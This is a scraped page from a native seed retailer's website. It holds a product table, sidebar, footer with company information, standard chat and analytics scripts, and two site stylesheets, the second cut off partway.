            <td class="product_name"><a href="https://roundstoneseed.com/native-wildflowers/1651-partridge-pea-cherokee-national-forest-collection.html">Cassia fasciculata</a></td>
            <!--<td>1,2,3,4,5,6</td>-->
            <td>Su</td>
            <td>Yellow</td>
            
            <td>Full Sun</td>
            
            <td>2' - 4'</td>
            <td>Dry-Med</td>
        </tr>
        <tr>
        	<td colspan="8"  style="line-height:0px !important;"  class="td_noborder">&nbsp;</td>
        </tr>
        </tbody>
</table>


<!-- IF ON A SEED MIX CATEGORY -->

			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix" style="display: none;">
					
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="Paging group ClearBoth">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Showing 1 - 24 of 24 items
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
			</div>
<script>
	$(document).ready(function() {
		$("#products_table").fadeOut();
		$(".product_list, .top_sort").fadeIn();
		$(".bottom-pagination-content").show();		
	});
</script>	
	
<!-- </div> --><!-- #center_column -->
	<div class="SearchRightCol">
		<div class="SearchRightColBox">
							<h6>About Wildlife Food Plot Seed</h6>
				<div class="TAC PaddingTB SearchAboutImg">
					<img alt="" src="https://roundstoneseed.com//img/img/c/21-about_category.jpg">
				</div>
				<div class="PaddingLR MarginBottom20">				
		        	<p></p>	        	
		    	</div>
	    				<h6>Top Product</h6>
			<div class="PaddingTB group ClearBoth MarginBottom20">				
					
								
					<div class="TopPro">
						<a href="https://roundstoneseed.com/native-grasses/105-little-bluestem.html">
						   <!--<img width="124" height="80" alt="" src="images/img/product-1.jpg">-->
						   <img width="122" height="80" src="https://roundstoneseed.com/1159-small_default/little-bluestem.jpg" alt=""/>
						   <span>Little Bluestem</span>
						</a>
					</div>
										
								
					<div class="TopPro">
						<a href="https://roundstoneseed.com/native-grasses/84-big-bluestem.html">
						   <!--<img width="124" height="80" alt="" src="images/img/product-1.jpg">-->
						   <img width="122" height="80" src="https://roundstoneseed.com/1139-small_default/big-bluestem.jpg" alt=""/>
						   <span>Big Bluestem</span>
						</a>
					</div>
										
								
					<div class="TopPro">
						<a href="https://roundstoneseed.com/native-grasses/108-indian-grass.html">
						   <!--<img width="124" height="80" alt="" src="images/img/product-1.jpg">-->
						   <img width="122" height="80" src="https://roundstoneseed.com/1162-small_default/indian-grass.jpg" alt=""/>
						   <span>Indian Grass</span>
						</a>
					</div>
										
								
					<div class="TopPro">
						<a href="https://roundstoneseed.com/native-wildflowers/34-purple-coneflower.html">
						   <!--<img width="124" height="80" alt="" src="images/img/product-1.jpg">-->
						   <img width="122" height="80" src="https://roundstoneseed.com/1091-small_default/purple-coneflower.jpg" alt=""/>
						   <span>Purple..</span>
						</a>
					</div>
										
								
					<div class="TopPro">
						<a href="https://roundstoneseed.com/native-grasses/102-switchgrass.html">
						   <!--<img width="124" height="80" alt="" src="images/img/product-1.jpg">-->
						   <img width="122" height="80" src="https://roundstoneseed.com/1157-small_default/switchgrass.jpg" alt=""/>
						   <span>Switchgrass</span>
						</a>
					</div>
										
								
					<div class="TopPro">
						<a href="https://roundstoneseed.com/native-wildflowers/65-blackeyed-susan.html">
						   <!--<img width="124" height="80" alt="" src="images/img/product-1.jpg">-->
						   <img width="122" height="80" src="https://roundstoneseed.com/1121-small_default/blackeyed-susan.jpg" alt=""/>
						   <span>Blackeyed Susan</span>
						</a>
					</div>
												</div>			
	        <!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<p class="title_block">
		Tags
	</p>
	<div class="block_content">
									<a 
				class="tag_level3 first_item"
				href="https://roundstoneseed.com/search?tag=EAS1" 
				title="More about EAS1" 
				>
					EAS1
				</a>
							<a 
				class="tag_level2 item"
				href="https://roundstoneseed.com/search?tag=stormwater" 
				title="More about stormwater" 
				>
					stormwater
				</a>
							<a 
				class="tag_level2 item"
				href="https://roundstoneseed.com/search?tag=MAP1" 
				title="More about MAP1" 
				>
					MAP1
				</a>
							<a 
				class="tag_level2 item"
				href="https://roundstoneseed.com/search?tag=ROWPRAUARAM1" 
				title="More about ROWPRAUARAM1" 
				>
					ROWPRAUARAM1
				</a>
							<a 
				class="tag_level1 item"
				href="https://roundstoneseed.com/search?tag=WHAFP1" 
				title="More about WHAFP1" 
				>
					WHAFP1
				</a>
							<a 
				class="tag_level1 item"
				href="https://roundstoneseed.com/search?tag=LADAYAG1" 
				title="More about LADAYAG1" 
				>
					LADAYAG1
				</a>
							<a 
				class="tag_level1 item"
				href="https://roundstoneseed.com/search?tag=WRAS1" 
				title="More about WRAS1" 
				>
					WRAS1
				</a>
							<a 
				class="tag_level1 item"
				href="https://roundstoneseed.com/search?tag=PHAM1" 
				title="More about PHAM1" 
				>
					PHAM1
				</a>
							<a 
				class="tag_level1 item"
				href="https://roundstoneseed.com/search?tag=Arkansas" 
				title="More about Arkansas" 
				>
					Arkansas
				</a>
							<a 
				class="tag_level1 last_item"
				href="https://roundstoneseed.com/search?tag=Cultivars" 
				title="More about Cultivars" 
				>
					Cultivars
				</a>
						</div>
</div>
<!-- /Block tags module -->
<!-- Block testimonial module -->
<div id="block_testimonials" class="block">
	<h6>Testimonials</h6>
	    
    				  
				
							
	    			<!--<div class="testimonial-title">
	    				<a href="/modules/blocktestimonial/testimonials.php#10">
	    				</a></div> -->
	    			<div class="Padding10 MarginBottom20">Great products and service! Wish you could see my wildflower field!	    			
	    			<p class="MarginTop10"><strong>-Joy Wells Tarter</strong></p>	    			
	    			<!-- <div class="testimonial-date">25 February</div> -->
	    			</div>
	    		    			
			    		    			    
   <!-- 	<div class="blocktestimonial">
	    <a class="button testimonial-view" href="/modules/blocktestimonial/testimonials.php">View All</a>
	    <a class="button testimonial-add" href="/modules/blocktestimonial/addtestimonial.php">Add Your</a>
	</div> -->
</div>
<!-- /Block testimonial module -->

    	</div>
    </div>	
</div>
<!--IdxContainWrapper-->
<!-- </div>--><!-- .row -->
<!-- </div>--><!-- #columns -->
<!-- </div>--><!-- .columns-container -->


<!-- Footer -->
<footer class="Footer group ClearBoth">
	<div class="PaddingLR15">
		<section class="BotLogoWrapper group ClearBoth">
							<div class="BottomLogo"><img src="https://roundstoneseed.com/themes/roundstone/images/roundstone-footer-logo.png" alt="" /></div>
<div class="BottomCall">Order Online or Call <strong>888-531-2353</strong></div>
					</section>
		<div class="FooterWrapper group ClearBoth">
			<div class="FooterCol1">
				<h3>About</h3>
				<p class="normal">Roundstone Native Seed has been growing and supplying clean, high quality, regionally adapted Native Seed to the Eastern half of the US for over 20 years. We have grown from a small family-owned business to one of the largest seed providers in the East. Our success can be attributed to the quality of our seed, our development of locally adapted seed, and our knowledgeable staff dedicated to friendly helpful service. Whatever your seed need is, with over 300 individual species, 125 standard seed mixes, and unlimited custom mixes, we have what you need. Just contact us and we’ll be happy to talk with you about your needs.</p>
				<p class="MarginBottom15"></p>
				<div class="Button4">
					<a href="https://roundstoneseed.com/content/4-about-us">Learn More <i class="fa fa-caret-right"></i></a>
				</div>
			</div>

			<div class="FooterCol2">
				<h3>Seeds by Use</h3>
				<ul class="FooterBullet">
											<li>
						<a href="https://roundstoneseed.com/content/14-landscape-architect">Landscape Architecture</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/13-home-gardening">Home Gardening &amp; Backyard Habitat</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/17-wildlife">Wildlife Habitat</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/38-construction-utility-cover">Construction &amp; Utility Cover</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/15-erosion-control">Erosion Control</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/18-farm-bill">Farm Bill Program</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/19-forage-biomass">Forage Production</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/39-wetland-management-development">Wetland Management &amp; Development</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation">Pollinators &amp; Monarch Conservation</a>
						</li>
									</ul>
			</div>

			<div class="FooterCol3">
				<h3>Seed Viability Guarantee</h3>
				<p><span id="docs-internal-guid-2a0d890d-3806-e7b4-d5a5-004365a99122">All our Native Seed is sold on <strong>Pure Live Seed</strong> weight.  This is really important to you!  It means that a Government certified testing lab has tested our seed and we only charge you for the seed you receive that is guaranteed to be viable.  It means you do not pay for empty seeds, dead seeds, leaves, stems, dirt, weed seeds or any other contaminants that may be in the seed from others who charge for their seed on <strong>Bulk</strong> weight.  From Roundstone Native Seed you only pay for viable seed and this can be a huge difference. <br /></span></p>
<p><a href="https://roundstoneseed.com/content/32-pls-vs-bulk-weight-seed">Learn more</a></p>
			</div>

			<div class="FooterCol4">
				<h3>Free Guide Download</h3>
                <div class="PaddingTB10 home_pdf_container">
                	<p>Free Guide to Estabilishing Native Grasses and Forbs.</p>
                	<div class="pdf_image">
                    	<img src="/img/home_pdf_section_picture.png" alt="" />
                    </div>
                    <div class="pdf_content">
                    	<span class="title">Essential for Your Native Plant Project</span><br/>
                        This free guide, exclusive to Roundstone Seed, will help you understand the six essential elements for successfully establishing forbs and native grasses in any environment.
                        <div class="Button4">
                        	<a target="_blank" href="/pdf/SixBasicElements - including coastal plains.pdf">Download now <i class="fa fa-caret-right"></i></a>
                        </div> 
                    </div>
                </div>
			</div>
		</div>

		<div id="errormsg"></div>
	
		<div class="FooterBottom group ClearBoth">
							<!-- 
	<div class="FooterBottom group ClearBoth">
		<div class="FooterRight"> -->
		
		<!-- <form id="searchbox" action="https://roundstoneseed.com/search" method="get">
			<div class="EmailBox">
			<i class="fa fa-envelope"></i>
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" value="position" name="orderby"/>
			<input type="hidden" value="desc" name="orderway"/>
			<input type="text" name="search_query" value=""  placeholder="Search by Product Name"/>		
			</div>
			<div class="Button4"><input type="submit" value="Search"/></div>
		</form> -->
		<!-- </div> -->

	<!-- MODULE Block footer -->
	<div class="FooterLeft">
		<!--<h4>Information</h4>-->		
															<a href="/">
						Home
					</a>
					<span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>

			
									
					<a href="https://roundstoneseed.com/content/4-about-us" title="About us">
						About us
					</a>
					<span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>
							
									
					<a href="https://roundstoneseed.com/content/5-help" title="Help">
						Help
					</a>
					<span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>
							            
											
				<a href="https://roundstoneseed.com/contact-us" title="Contact us">
					Contact us
				</a>			
			            <span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>
            <a href="/content/2-privacy-policy" title="Privacy policy">
                Privacy policy
            </a>
		</div>
		
	
		
	<!-- Begin Olark -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});

/* Custom configuration */

olark.identify('6436-130-10-8351');
olark.configure('locale.welcome_title', "");
olark.configure('locale.chatting_title', "");
olark.configure('locale.unavailable_title', "");
olark.configure('locale.busy_title', "");
olark.configure('locale.away_message', "");
olark.configure('locale.loading_title', "");
olark.configure('locale.welcome_message', "");
olark.configure('locale.busy_message', "");
olark.configure('locale.chat_input_text', "");
olark.configure('locale.name_input_text', "");
olark.configure('locale.email_input_text', "");
olark.configure('locale.offline_note_message', "");
olark.configure('locale.send_button_text', "");
olark.configure('locale.offline_note_sending_text', "");
olark.configure('locale.operator_is_typing_text', "");
olark.configure('locale.operator_has_stopped_typing_text', "");
olark.configure('locale.introduction_error_text', "");
olark.configure('locale.introduction_submit_button_text', "");


/*]]>*/</script><noscript><a href="https://www.olark.com/site/6436-130-10-8351/contact" title="Contact us" target="_blank">Questions? Feedback?</a> powered by <a href="https://www.olark.com?welcome" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- End Olark -->
<script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "11044487";
						navinfo.token = "fdcae37c601834ab6b3b71b60c98810fec5fa59c";
						$.post("https://roundstoneseed.com/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "9478472";
						pagetime.id_page = "73";
						pagetime.time_start = "2025-11-27 07:38:48";
						pagetime.token = "9c057f47cc6a72d39a1e4a2d25b42faa97427b01";
						pagetime.time = time_end-time_start;
						$.post("https://roundstoneseed.com/index.php?controller=statistics", pagetime);
					}
				);
			</script>
				
		</div>

		<div class="SmallText">
        Copyright &copy; 2015 Roundstone. All Rights Reserved.
    	</div>					

	</div>
</footer>
<!-- #footer -->

<!--</div> #page -->



</div>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MH67XQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MH67XQ');</script>
<!-- End Google Tag Manager -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common.css
body_size: 3996
content:
@charset "utf-8";
/* CSS Document */
#homepage-slider{float:right !important;}

#htmlcontent_top{float:left !important;}

.flex-caption {
	position: absolute;
	bottom:-5px;
	background:#292f38;
	background:rgba(41, 47, 56, 0.7);
	padding:10px 0px 15px;
	width:100%;
}
.flex-caption h2{
	font-size: 18px;
    font-family: "pt_sansbold";
    line-height:28px;
   	margin:0px 0px 10px 0px;
	color:#fff;
	padding-left:10px;
}
.flex-caption p{
	color:#fff;
	padding-left:10px;
	line-height:20px;
}

/* Direction Nav */
.flex-direction-nav a {
	width: 40px;
	height: 40px;
	margin: -20px 0 0;
	display: block;
	position: absolute;
	top: 180px;
	cursor: pointer;
	text-indent: -9999px;
	opacity:1;
-webkit-transition: all .3s ease;
}
.flex-direction-nav .flex-next {
	right:10px;
	background:url(../images/next-arrow.png) no-repeat;
	width:40px;
	height:40px;
}
.flex-direction-nav .flex-prev {
	left:10px;
	background:url(../images/back-arrow.png) no-repeat;
	width:40px;
	height:40px;
}
.flexslider:hover .flex-next {
	opacity: 1;
	right: 10px;
}
.flexslider:hover .flex-prev {
	opacity: 1;
	left: 10px;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
}

 /* ----------Change on 11 nov 2014 -----------*/
.TopMainRightRow2 .Button3{
  padding:7px 25px;border: 0 none;
 display:block;
 background-color:#e0ded7;
 color:#857f77;
 text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
 text-decoration: none;
    -moz-text-decoration-color: #857f77; /* Code for Firefox */
 -webkit-text-decoration-color: #857f77;
    text-decoration-color: #857f77;
 box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
            box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
 webkit-border-radius: 2px;
 moz-border-radius: 2px;
 border-radius: 2px;
 line-height: normal;
}
.TopMainRightRow2 .Button3:hover{
 display:block;
 background-color:#1462ac;
 color:#fff;
 text-decoration: none;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
 -webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
 text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
 -webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
    -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
 webkit-border-radius: 2px;
 moz-border-radius: 2px;
 border-radius: 2px; 
 }
.FooterRight .Button4 input{
  padding: 10px 25px;border: 0 none;
 display:block;
 background-color:#1462ac;
 color:#fff;
 box-shadow: 0 2px 0 0 rgba(2, 80, 155, 1);
 text-decoration: none;
    -moz-text-decoration-color: #857f77; /* Code for Firefox */
 -webkit-text-decoration-color: #857f77;
    text-decoration-color: #857f77;
 
 webkit-border-radius:5px;
 moz-border-radius:5px;
 border-radius: 5px;
 line-height:18px;
 
}
.FooterRight .Button4 input:hover{
 display:block;
 background-color:#ffc25c;
color: #565249;
 text-decoration: none;
  box-shadow: 0 2px 0 0 rgba(245, 175, 58, 1);
    -moz-text-decoration-color: #fff; /* Code for Firefox */
 -webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;

 
 webkit-border-radius:5px;
 moz-border-radius:5px;
 border-radius:5px; 
 
}

#homeslider li img{ height: auto;    width: 100%;}

.bx-wrapper{ position: relative;}
.bx-controls.bx-has-controls-direction{ margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 100%;}
.bx-controls-direction{float: left;    width: 100%;}
.bx-next{float: right; margin-right:20px; background:url(../images/next-arrow.png) no-repeat; padding: 8px 20px; text-indent:-99999px;}
.bx-prev {margin-left: 20px;background:url(../images/back-arrow.png) no-repeat; padding: 8px 20px;text-indent:-99999px;float: left;}
a.bx-prev:focus, a.bx-next:focus { outline:none;}


.TopBg {
    background: none repeat scroll 0 0 #545047 !important;
    
}

.Image{
	float:left;
	margin-right:10px;
}
.SeedName{
	  color: #FFFFFF;
    font-family: 'pt_sansbold';
    font-size: 14px;
}

.page-subheading{
	text-transform : none !important;
	color: #1462AC !important;
}
.page-heading{
	text-transform : none !important;
	color: #1462AC !important;
}
.layered_filter label a{
color:#565249;
font-size:15px;	
}
div.checker span{
	top:3px !important;
}
/*023*/
.same_address_wrapper div.checker span{
	top: 0px !important;
}

#layered_block_left ul li input.checkbox{
	display:inline;
}
.hidden-xs{
	display:none !important;
}

ul.product_list.grid > li .product-container .button-container{
	display:block !important;	
}
ul.product_list.grid > li .product-container .product-image-container{
	border:none !important;
}



ul.product_list.grid > li .product-container .right-block .color-list-container{
	display:none !important;
}

ul.product_list.grid > li .product-container .right-block .availability{
	display:none !important;
}

ul.product_list.grid > li .product-container .right-block .RateCatBg .ACButton .btnmore{
	display:none !important;
}

ul.product_list.grid > li .product-container .functional-buttons div{
	
	width:100% !important;
	padding:0 0 0 8px !important;
	text-align: left;
}
.price-percent-reduction{
	display:block !important;
}

 

.Category div.left-block{ 
	color: #1462AC;
    display: block;
    font-family: 'pt_sansbold';
    font-size: 16px;
    padding: 8px;
}

.Category div.right-block span a {
	display:block;
	color: #1462AC;
	font-size:16px;
	font-family: 'pt_sansbold';
}
.Category div.right-block span a:hover{	
	color: #565259;
}

ul.product_list.grid > li .product-container .right-block p{
	text-align:left;
	padding: 0 8px;

}
ul.product_list.grid > li .product-container .right-block span a{
	text-align:left;
	padding: 0 8px;
}
.Category img{
/*	border:1px solid #E6E6E6;*/
}
.new-box {
    left: 9px !important;
    top: 10px !important;
}
.product_img_link {/*position: relative;overflow: hidden;*/}

.new-box span.new-label {
    left: -31px;
    text-align: center;
    display: none;
    top: 9px;
    width: 73px;
}
.product_img_link {   
   /* float: left;
    overflow: hidden;
    position: relative;
    width: 100%;*/
  color: #1462ac;
    display: block;
    font-family: "pt_sansbold";
    font-size: 16px;
    padding:8px 8px 3px 8px;
    position: relative;


}
/*.product_img_link img {
	 border: 1px solid #E6E6E6 !important;

}
.Category img {
    border:none;
}*/
.Category div.left-block {
    color: #1462AC;
    display: block;
    float: left;
    font-family: 'pt_sansbold';
    font-size: 16px;
    padding:0;
    width:100%;
}
.right-block {
    clear: both;
    float: left;
    width: 100%;
}

.quick-view-wrapper-mobile {display: none !important;}

/*Product page :18-11-2014*/


.ProductLeftCol {
	float:left;
	width:100%;
}
.ProductLeftCol h1{
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.ProductRightCol {
	float:right;
	width:280px;
}
.ProductRightColBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.ProductRightColBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.ProductRightColBox h5 {
	font-size:16px;
	font-family: 'pt_sansbold';
}

/*19-11-2014*/
#product_reference{
	margin-bottom: 6px;
}
#product_reference span{ 
	color: #333333;
    font-weight: 700;
}
.buttons_bottom_block_more{
	display: none;
}
#product_comments_block_tab span.report_btn{
	text-decoration: -moz-anchor-decoration;
}
.blockproductscategory .bx-viewport{/* width: 90% !important; */ display: inline-block; float:none; height:auto !important}
.blockproductscategory .bx-controls-direction .bx-prev{  left: -30px !important;    top: -50px !important; padding: 10px 20px; outline: none;}
.blockproductscategory .bx-controls-direction .bx-next{   right: -30px !important;    top: -50px !important;padding: 10px 20px; outline: none;}
.blockproductscategory .clearfix.RelProWrapper.hidePro{ text-align: center;}

.ThumbsPro li:first-child{padding-left:5px !important;}
.Category .lnk_img img{ border:1px solid #E6E6E6; }
.ProductCol1{ position: relative;}
.step123 li{display:inline;}
.step123 li:nth-child(1):before{ content: none;}
.step123 li:before{ content:url(../images/checkout/line.png); position: relative; bottom: 0; width: 127px; height: 8px;}/*023*/
#order_step{ margin: 0px auto; width: 670px;}
.order_delivery .col-sm-6,.bloc_adresses .col-sm-6{width: 46%;}
#layer_cart .col-md-6{width:40%;}
#layer_cart{width:100% !important; margin: 0 !important; z-index: 9999 !important;}

.Button4 a span i{padding-left: 5px;}
.Button4 button span i{padding-left: 5px;}
ul.footer_links li .button.button-small{ border: none !important; border-radius:5px;  font-size: 13px;font-weight: normal;}
ul.footer_links li .button.button-small span{ border: none;border-radius:5px; color:#fff;}
ul.footer_links li .button.button-small span:hover{ border: none !important;color:#333333;}
.btn .btn-default .button .button-small span{border: none !important;}
.btn .btn-default .button .button-small span:hover{border: none !important;}
/*.Category span{ width: 100% !important;margin: 10px 0;}*/
/*.RateCatBg .Price{ width: 26% !important;}*/
.Button1 a i{ padding-left: 5px;}

input.uniform-input, select.uniform-multiselect, textarea.uniform{
	 background-color: #FAFBFB !important;
	 padding: 3% 2% !important;
}
/* 4th dec 2014 - blog comment reply*/
.comment-blog{ float:left; width: 96%; border: 1px solid #ccc; padding:2%; margin:20px 0;}
.comment-blog p.comment-txt,.comment-txt{ margin:0 0 10px 0 !important; float: left;width: 100%; font-size:14px !important; font-weight: lighter !important;}

.left-part{ float: left; width: 10%;}
.img-box{ height: 50px; width: 50px;border: 1px solid #ccc;}
.img-box img{max-width: 100%;}
.right-part{ float: left; width:90%;}
.right-part > textarea.textarea-custom,.testc {    float: left;    width: 95%;
background-color: #FAFBFB;
    border: 1px solid #DDDBD4;
    box-shadow: none;
    height: 75px;
    margin-bottom: 10px;
    padding: 14px;
    resize: none;
    border-radius: 0;
     margin-bottom: 0px;
}
.BlogWrapper p.testc{
margin-bottom: -1px !important;	
}
.inputNew.form-control.grey.newsletter-input {color: #565249;height: auto;}
.m_title:first-letter {
    text-transform: uppercase;
}
/* 8th dec 2014 - css for slider issue */
/*#thumbs_list ul#thumbs_list_frame li{ width:88px;}
#thumbs_list li img{ min-height:93% !important;}
@media only screen and (min-width:470px) and (max-width:490px) {
#thumbs_list ul#thumbs_list_frame{margin-left: 20px;}
.SerachBox{ width:68% !important;}
}
@media only screen and (min-width:768px) and (max-width:1024px) {
#thumbs_list ul#thumbs_list_frame li{ width:78px;}
}*/


ul.product_list.grid > li .product-container .functional-buttons{ background:none !important;}

#categories_block_left li a{ font-weight:normal !important;}
#thumbs_list li img{max-height: 100% !important;}
.TopRight .TopLiveChat .fa.fa-weixin {font-size: 20px;}
/* 8th dec 2014 - css for Contact us page to place an order part */
.Padding5 p{ /*margin-left:64px;*/}
.LeftColBox ul li a{font-size: 13px; outline:none;}
/* 8th dec 2014 - css for Help page, us postal panel */
.HelpContactBox ul li p {margin-left:85px;}
/* Sign in page form bottom text color blue */
Footer .BottomCall span{color: #1462ac;}
/* 18-seeds page filter keep on under border */
.productsSortForm {float: left;margin-top: 10px;}
.select.selector1 > label {float: left;margin-right: 10px;}
/* blog page put search box */
.BlogCol2 .SearchRightColBox .SerachBog input{ margin-top:0;}
/* 6-test-blog-1 blog page put search box */
.BlogDetailWrwap > p{margin-top: 16px;}
#stores_block_left .button.button-small{ box-shadow: 0 2px 0 0 rgba(2, 80, 155, 1);border: none;}
#stores_block_left .button.button-small:hover{box-shadow: 0 2px 0 0 rgba(245, 175, 58, 1);}
#special_block_right .block_content.products-block > ul {float: left;margin: 3%;width: 94%;}
#stores_block_left .block_content.blockstore {
    display: inline-block;
    float: none;
    margin: 3% 2% 0;
    width: 98%;
}
.product-container .right-block .product-name {margin:0;}
.block_content.blockstore > div {float: left;margin-top: 10px;width: 100%;}
.block_content{padding:0 10px 0 10px}
.IdxRightCol > div.Button4{float:right;margin-top:10px;}


/*29-12-2014*/
#category .content_scene_cat,
#category .product-listing, 
.top-pagination-content, 
#category .nbrItemPage, 
.compare-form,
.old-price,
.price-percent-reduction,
.functional-buttons,
#subcategories,
#categories_block_left,
#product_reference,
#product_condition,
.socialsharing_product,
#product_comments_block_extra,
#usefull_link_block,
#reduction_percent,
#old_price,
#pdetails,
#category .comments_note,
.product-count,
#pQuantityAvailable,
#view_scroll_left,
#view_scroll_right{display:none !important;}

.pagetext{
	border:none;
	background: none;
	margin: 0;
	padding: 0;
}
.TopPro img,
.SearchAboutImg img{border:1px solid #ccc;}
.incart{clear: both;
    float: left;
    padding: 7px;
    font-size: 15px;
    position: relative;
    width: 100px;
    z-index: 100; 
    background: #ffc25c;
     position: absolute; 
     bottom: 0; 
     font-weight: normal !important; 
     font-size: 14px; 
     text-align: center; 
     text-transform: uppercase; 
     color: #666;}
    .inpcart{
    	background: #ffc25c;
    }
 .pnam{padding:0 8px;}
 .Padding10 span {
    font-weight: bold;
}
.QtyWrapper{padding: 0 10px;}
 #productscategory_list .bx-wrapper{width: 680px !important;max-width:100% !important}
 #productscategory_list .bx-controls.bx-has-controls-direction{top: 111%; left: 15px; width: 20%;}
 .BottomCall strong{color:#1462ac;font-weight:normal;}
 #uniform-id_state {
 	margin-left: 6px;
 }
 #x_card_code {
 	width: 98px;
 }
 .Purchase.CheckOutRight {
 	text-align: center;
	width: 396px;
 }
 /*023*/
.same_address_wrapper {
	margin-bottom: 0px;
	display: flex;
    align-items: center;
    padding: 5px 0 5px 17px;
}
.ShipInfo .same_address_wrapper input[type="checkbox"] {
	width: 100% !important;
}
.same_address_wrapper .checker {
	display: inline-block;
}
#layer_cart_product_attributes {
    display: none;
}
label.error {
	  background: #2692D5;
	  padding: 5px 17px;
	  color: white;
	  border-radius: 2px;
}

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/blog.css
body_size: 1048
content:
@charset "utf-8";
/* CSS Document */


.BlogMainWrap h1{
	padding-bottom:30px;
	text-transform:uppercase;
}
/* Blog */
.BlogCol1{
	float:left;
	width:780px;
	display:block;
	margin-bottom:30px;
	
}
.BlogCol2{
	float: right;
	display: block;
	width:280px
}
/* END */


/*   Blog   Wrapper   */
.BlogDetailWrwap{
	width:100%;
	margin:0 auto;
	padding:0;
	
}

.BlogDetailImg{
	text-align:center;
	margin-bottom:5px;
	margin-top:15px;
	
}
.BlogDetailImg img{
